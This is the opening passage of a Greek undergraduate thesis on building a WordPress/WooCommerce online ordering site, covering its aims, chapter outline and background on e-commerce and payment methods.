

# **Τεχνολογικό Εκπαιδευτικό Ίδρυμα Κρήτης**

# **Σχολή Τεχνολογικών Εφαρμογών Τμήμα Εφαρμοσμένης Πληροφορικής και πολυμέσων**



**Πτυχιακή εργασία**

# **Τίτλος:**

**Ανάπτυξη online εφαρμογής παραγγελιών και ενσωμάτωσή της σε πλατφόρμα cms**

# **Αργυρούλης Χρήστος (ΑΜ: 1566)**

**Επιβλέπων καθηγητής: Δρ. Μαλάμος Αθανάσιος Επιτροπή Αξιολόγησης:**

# **Ευχαριστίες**

Θα ήθελα να εκφράσω τις πιο θερμές μου ευχαριστίες στον επιβλέποντα της εργασίας, Καθηγητή Εφαρμογών του Τμήματος Εφαρμοσμένης Πληροφορικής & Πολυμέσων του ΤΕΙ Κρήτης, κ. Μαλάμο Αθανάσιο, για την καθοδήγηση και τη πολύτιμη βοήθειά του σε όλα τα στάδια της παρούσας πτυχιακής εργασίας.

Τέλος, οφείλω ένα μεγάλο ευχαριστώ στην οικογένειά μου και στους φίλους μου, για τη βοήθεια και τη συμπαράσταση που μου παρείχαν σε όλη τη διάρκεια των σπουδών μου.

# **Abstract**

Τhe purpose of this thesis is to create an online order system. This system will allow to the visitor to create an account and select from a menu the products that desires. The administrator can enrich the menu by entering the prices and define the minimum limit of the ordering cost. Then the platform will be installed on which the application is based. The development of the application requires to study the structure of the platform and the equivalent adjustment to the webserver. For the implementation of this website was chosen an open source content management system (CMS), the Wordpress.

# **Σύνοψη**

Σκοπός της παρούσας πτυχιακής εργασίας είναι η δημιουργία ενός online συστήματος παραγγελιών. Το σύστημα αυτό θα επιτρέπει στον επισκέπτη να δημιουργεί λογαριασμό και να διαλέγει από κάποιο μενού τα προϊόντα που επιθυμεί. Ο διαχειριστής θα μπορεί να εμπλουτίζει το μενού καταχωρώντας τις τιμές και να ορίζει ελάχιστο όριο κόστους παραγγελίας. Στη συνέχεια θα εγκατασταθεί η πλατφόρμα στην οποία βασίζεται η εφαρμογή. Η ανάπτυξη της εφαρμογής προϋποθέτει μελέτη της δομής της πλατφόρμας, και την ανάλογη προσαρμογή στον webserver. Για την υλοποίηση της ιστοσελίδας επιλέχτηκε ένα ανοιχτού κώδικα σύστημα διαχείρισης περιεχομένου (CMS), το Wordpress.





# Πίνακας Εικόνων





# **Κεφάλαιο 1**

# **1. Εισαγωγή**

# **1.1 Περίληψη**

Το αντικείμενο της συγκεκριμένης πτυχιακής είναι η δημιουργία ενός online συστήματος παραγγελιών. Το σύστημα αυτό θα επιτρέπει στον επισκέπτη να δημιουργεί λογαριασμό και να διαλέγει από κάποιο μενού τα προϊόντα που επιθυμεί. Ο διαχειριστής θα μπορεί να εμπλουτίζει το μενού καταχωρώντας τις τιμές και να ορίζει ελάχιστο όριο κόστους παραγγελίας. Στη συνέχεια θα εγκατασταθεί η πλατφόρμα στην οποία βασίζεται η εφαρμογή. Η ανάπτυξη της εφαρμογής προϋποθέτει μελέτη της δομής της πλατφόρμας, και την ανάλογη προσαρμογή στον webserver. Για την ανάπτυξη της εφαρμογής θα χρησιμοποιηθεί το ανοιχτού κώδικα σύστημα διαχείρισης περιεχομένου (cms), WordPress καθώς και οι τεχνολογίες PHP, Javascript, HTML, CSS, SQL.

Εκτός από την ανάπτυξη της εφαρμογής, θα αναλυθεί περαιτέρω η ασφάλεια στην συγκεκριμένη πλατφόρμα και πόσο ασφαλής μπορεί να είναι ένα τετοιου είδους λογισμικό.

# **1.2 Κίνητρο για την Διεξαγωγή της Εργασίας**

Κίνητρο για την διεξαγωγή της εργασίας ήταν η απόκτηση γνώσεων στην κατασκευή ιστοσελίδων και ηλεκτρονικών καταστημάτων, καθώς στις μέρες μας υπάρχει, στην αγορά, μια συνεχώς αυξανόμενη τάση ανάπτυξης των επιχειρηματικών δραστηριοτήτων προς το διαδίκτυο και δημιουργίας ηλεκτρονικών καταστημάτων σε συνδυασμό ή όχι με τα φυσικά καταστήματα.

Θέλοντας λοιπόν να κατασκευάσουμε μια ιστοσελίδα που όχι μόνο θα διαφημίσει το κατάστημα, αλλά να είναι "ζωντανή" να μπορεί δηλαδή ο πελάτης να παραγγείλει εφόσον το επιθυμεί κάποιο από τα προϊόντα, ψάξαμε βρήκαμε και καταλήξαμε σε ένα από τα κορυφαία συστήματα διαχείρισης περιεχομένου για κατασκευή δυναμικών ιστοσελίδων το WordPress.

# **1.3 Σκοπός και Στόχοι Εργασίας**

Βασικός σκοπός της πτυχιακής εργασίας είναι η δημιουργία μιας δυναμικής ιστοσελίδας, ενός ηλεκτρονικού καταστήματος το οποίο θα είναι αρκετά προσιτό προς τον απλό επισκέπτη. Η βασική ιδέα είναι να μπορεί το κατάστημα να προσφέρει στον επισκέπτη αυτό για το οποίο ήρθε. Θα μπορεί να πραγματοποιήσει με λίγες και εύκολες κινήσεις, οποιαδήποτε αγορά με ασφάλεια. Βασική προϋπόθεση στην κατασκευή του ηλεκτρονικού καταστήματος είναι η δυνατότητα του χρήστη να μπορεί να αλληλεπιδρά με το site. Θα ενσωματωθούν λοιπόν στοιχεία τέτοια τα οποία θα επιτρέπουν στον επισκέπτη να έχει την δυνατότητα να σχολιάσει και να βαθμολογήσει προϊόντα, να συγκρίνει προϊόντα, καθώς και να δημιουργήσει την δικιά του λίστα επιθυμιών. Επίσης θα έχει την δυνατότητα να πραγματοποιεί αλλαγές στο προφίλ του εφόσον είναι εγγεγραμμένο μέλος χωρίς να χρειάζεται να παρέμβει ο διαχειριστής.

Στόχος της εργασίας είναι να δημιουργηθεί μια ιστοσελίδα όχι μόνο φιλική προς τον χρήστη (user friendly) αλλά να ενσωματώνει και όλες τις απαραίτητες λειτουργίες και ευκολίες για τον ιδιοκτήτη του ηλεκτρονικού καταστήματος, ο οποίος θα μπορεί να παρακολουθεί ανά πάσα στιγμή την εξέλιξη των παραγγελιών απλά και χωρίς τις ιδιαίτερες γνώσεις ενός ειδικού προγραμματιστή.

# **1.4 Δομή Εργασίας**

Η συνέχεια της εργασίας έχει οργανωθεί σε 7 κεφάλαια:

**Κεφάλαιο 2:** Παρουσιάζονται χρήσιμοι ορισμοί και βασικές έννοιες σχετικά με το διαδίκτυο και την χρήση

του. Επίσης παρουσιάζονται ορισμοί σχετικά με το ηλεκτρονικό εμπόριο, την εξέλιξη του και των τρόπων πληρωμών.

**Κεφάλαιο 3:** Παρουσιάζονται τεχνολογίες και εργαλεία που χρησιμοποιούνται για την ανάπτυξη και υλοποίηση δυναμικών ιστοσελίδων.

**Κεφάλαιο 4:** Δίνουμε μια λεπτομερή περιγραφή ενός συστήματος διαχείρισης περιεχομένου (CMS), εξετάζουμε τα είδη των CMS, τα πλεονεκτήματα τους και τα μειονεκτήματα τους.

**Κεφάλαιο 5:** Παρουσιάζεται αναλυτικά η δομή και αρχιτεκτονική του Wordpress (CMS), τα βήματα εγκάταστασης του, τρόποι επέκτασης του, το plugin του Wordpress για τις online παραγγελίες, το woocommerce όπως επίσης και διάφορα Wordpress tips που έχουν στόχο την αύξηση ασφαλείας του.

**Κεφάλαιο 6:** Γίνεται έλεγχος για ευπάθειες στον ιστότοπο μας και παρουσιάζονται τεχνικές brute forcing και sql injection σε Wordpress sites μέσα από περιβάλλον Linux.

**Κεφάλαιο 7:** Παρουσιάζεται η τελική μορφή της ιστοσελίδας – ηλεκτρονικού καταστήματος καθώς και μια προσομοίωση εκτέλεσης της παραγγελίας από το στάδιο του «καλαθιού» έως την αποστολή προς τον πελάτη.

# **Κεφάλαιο 2**

# **2. Μεθοδολογία Υλοποίησης**

### **2.1 Μέθοδος Ανάλυσης & Ανάπτυξης Πτυχιακής**



### **2.2 Θεωρίες**

### **2.2.1 Ηλεκτρονικό Εμπόριο**

### **2.2.1.1 Τι είναι το ηλεκτρονικό εμπόριο**

Με έναν απλό ορισµό, θα µπορούσαµε να πούµε πως ηλεκτρονικό εµπόριο είναι η αγορά και πώληση προϊόντων και υπηρεσιών από τις επιχειρήσεις για τους καταναλωτές, χωρίς την χρήση εγγράφων. Το ηλεκτρονικό εµπόριο θεωρείται παγκοσµίως ως η αγορά και πώληση προϊόντων αλλά και κάθε είδους συναλλαγή που πραγµατοποιείται µόνο σε ηλεκτρονικό επίπεδο. Χωρίζεται σε τρεις κατηγορίες:business to business ή B2B(Cisco),business to customer ή B2C(Amazon) και τέλος customer to customer ή C2C(eBay). Για την πραγματοποίηση μιας τέτοιας συναλλαγής χρησιµοποιούνται πολύπλοκοι προγραµµατιστικοί µηχανισµοί και το

κατάλληλο λογισµικό το οποίο επιτρέπει την Ηλεκτρονική Ανταλλαγή ∆εδοµένων (Electronic Data Interchange- EDI) ανάµεσα στις δύο πλευρές (µεταξύ επιχειρήσεων αλλά και µεταξύ επιχειρήσεων και καταναλωτών) που εµπλέκονται στη συγκεκριµένη συναλλαγή. Με άλλα λόγια, κάθε µορφή συναλλαγής πραγµατοποιείται µόνο µέσω υπολογιστών, παρακάµπτοντας τον ανθρώπινο παράγοντα και τα έγγραφα µέσα ελαχιστοποιώντας ταυτόχρονα την πιθανότητα λάθους και την κακόβουλη χρήση στοιχείων.



### **2.2.1.2 Το ηλεκτρονικό εμπόριο σήμερα**

Σήµερα, πλειάδα επιχειρήσεων, τόσο στην Ευρώπη όσο και στην Αµερική διαθέτουν τα προϊόντα τους µέσω του διαδικτύου. Στην χώρα µας, αν και υπάρχει µια σχετική καθυστέρηση, οι εξελίξεις είναι σηµαντικές και υπάρχουν ήδη αρκετές εταιρίες και επιχειρήσεις που δραστηριοποιούνται στο ηλεκτρονικό εµπόριο. Επιπλέον υπάρχουν ήδη στη Ελλάδα και εταιρίες που προσφέρουν λύσεις ηλεκτρονικού εµπορίου σε επιχειρήσεις που έχουν ανοίξει ή θα ήθελαν να ανοίξουν κάποιο ηλεκτρονικό κατάστηµα. Σε κάθε περίπτωση, ο κύριος λόγος που µια επιχείρηση δραστηριοποιείται σε ηλεκτρονικό επίπεδο είναι για να προσελκύσει αγοραστικό κοινό πέρα από τα όρια της γεωγραφικής της έδρας, αυξάνοντας έτσι τις πωλήσεις των προϊόντων της και κατά συνέπεια τα έσοδά της.

Νέες τεχνικές προώθησης προϊόντων και υπηρεσιών µέσω internet γίνονται γνωστές, ανοίγουν νέες θέσεις εργασίας(web designers,programmers,internet marketing κτλ), διαφηµιστικά δίκτυα αναδιανέµουν το ηλεκτρονικό χρήµα και γενικά ένας νέος κόσµος γύρω από το εµπόριο αρχίζει να δηµιουργείται. ∆εν είναι υπερβολή να πούµε πως ολόκληρη η παγκόσµια οικονοµία αρχίζει να µεταφέρεται πια online. Ο όγκος του ηλεκτρονικού χρήµατος που κινείται παγκοσµίως είναι τεράστιος. Τα κέρδη των µικροµεσαίων επιχειρήσεων είναι σηµαντικά όπως επίσης και οι φόροι και τα έσοδα για το κράτος.

# **2.2.1.3 Δυνατότητες, Πλεονεκτήματα και Μειονεκτήματα του Ηλεκτρονικού εμπορίου**

Μερικές από τις βασικές δυνατότητες του ηλεκτρονικού εµπορίου είναι οι εξής:

- Αναζήτηση προϊόντων ανά κατηγορία ή είδος.
- Καλάθι αγορών.
- Ο πελάτης έχει τη δυνατότητα να καταχωρεί τα στοιχεία του και µε τη χρήση κωδικού και username να βλέπει το αρχείο των παραγγελιών.
- ∆ιαφορετικά είδη συναλλάγµατος.
- Υπολογισµός φόρων µε βάση διάφορα στοιχεία (βάρος, περιοχή, κ.α.).
- Υπολογισµός εξόδων αποστολής µε βάση διάφορα στοιχεία (βάρος, περιοχή, κ.α.).

Πλεονεκτήµατα όσον αφορά τα ηλεκτρονικά καταστήµατα είναι:

- Ένα ηλεκτρονικό κατάστηµα παραµένει ανοικτό 24 ώρες το 24ωρο. Αυτό σηµαίνει ότι οποιαδήποτε στιγµή εµείς θελήσουµε και µπορέσουµε, έχουµε την δυνατότητα να αγοράσουµε οτιδήποτε.
- Ένα ηλεκτρονικό κατάστηµα σε σχέση µε ένα φυσικό έχει χαµηλότερα έξοδα άρα κατά συνέπεια και χαµηλότερο κόστος στα προϊόντα του.
- Η αγορά πια ξεφεύγει από τα σύνορα της πόλης ή της χώρας και γίνεται παγκόσµια.
- Η συναλλαγή είναι γρήγορη και άµεση χωρίς ο καταναλωτής να περιµένει στην ουρά.

Άρα, µπορούµε να πούµε πως ο καταναλωτής µπορεί να αγοράσει αυτό που θέλει, όποτε το θέλει και το βασικότερο από όπου θέλει, ενώ αυτός µπορεί να βρίσκεται µέσα στο σπίτι του ή στη δουλειά του.

Μερικά γενικά µειονεκτήµατα:

- Πρόσθετο κόστος υποδοµών για τις επιχειρήσεις που ήδη λειτουργούν σε φυσικό κατάστηµα αλλά και για τους καταναλωτές.
- ∆εν υπάρχει ασφάλεια όσον αφορά το περιεχόµενο κάποιων πληροφοριών και ελλιπής προστασία προσωπικών δεδοµένων .
- Έλλειψη εµπιστοσύνης ανάµεσα στον έµπορο και τον καταναλωτή αφού δεν υπάρχει φυσική επαφή.
- ∆εν υπάρχει φυσική επαφή ούτε στον πελάτη µε το προϊόν άρα δεν µπορεί να γνωρίζει τι θα πραγµατικά θα αγοράσει.

#### **2.2.1.4 Πληρωμές στο Ηλεκτρονικό εμπόριο**

#### **Εισαγωγή**

Η εξάπλωση του διαδικτύου και κυρίως στον τοµέα του εµπορίου επέφερε και κάποιες σηµαντικές αλλαγές στον τρόπο των οικονοµικών συναλλαγών. ∆ηµιουργήθηκε η ανάγκη εύρεσης νέων τρόπων για χρηµατικές συναλλαγές, ασφαλείς, ταχύτερες και κατά το δυνατόν αυτοµατοποιηµένες. Θα ήταν αδύνατη η ανάπτυξη του Ηλεκτρονικού εµπορίου αν παρέµενε ο παραδοσιακός τρόπος πληρωµών µε 'µετρητά' και 'επιταγές' µιας και ο πωλητής και ο αγοραστής δεν είναι απαραίτητα σε κοντινή απόσταση µεταξύ τους, δεν γνωρίζονται και δεν υπάρχει µια προσωπική επαφή. Αυτό το σοβαρό πρόβληµα οδήγησε σε κάποιες λύσεις που είναι σήµερα διαθέσιµες. Οι πιο γνωστές µέθοδοι πληρωµής σε ελληνικά και διεθνή ηλεκτρονικά καταστήµατα είναι: Πληρωµή µε αντικαταβολή, κατάθεση του ποσού σε τραπεζικό λογαριασµό, πιστωτικές κάρτες, ηλεκτρονικές επιταγές, έξυπνες κάρτες και τέλος paypal το οποίο είναι και ευρέως αποδεκτό.

#### **Πληρωμή με αντικαταβολή**

Μια λύση αρκετά ασφαλής και αποδεκτή από µεγάλο κοµµάτι του αγοραστικού κοινού στο ηλεκτρονικό εµπόριο είναι η πληρωµή των αγορασθέντων προϊόντων µε αντικαταβολή. Είναι αρκετά διαδεδοµένη µέθοδος για συναλλαγές πωλητή-αγοραστή που βρίσκονται σε απόσταση. Με αυτόν τον τρόπο ο πωλητής στέλνει το προϊόν µε ταχυδροµείο ή ιδιωτική εταιρία µεταφορών µε την εντολή να παραδοθεί το προϊόν στον αγοραστή και την προϋπόθεση της καταβολής του χρηματικού ποσού στην ταχυδρομική εταιρία. Το χρηµατικό πόσο αυτό είναι η τιµή πώλησης του προϊόντος µε κάποιες επιπλέον µικρές χρεώσεις που περιλαµβάνουν τα έξοδα αποστολής. Αφού η ταχυδροµική εταιρία εισπράξει το ποσό και παραδώσει το προϊόν, επιστρέφει τα χρήµατα αυτά στον πωλητή. Η µέθοδος αυτή χρησιµοποιείται αρκετά από τους καταναλωτές γιατί πληρώνουν µε την παραλαβή του προϊόντος, πράγµα που προσφέρει 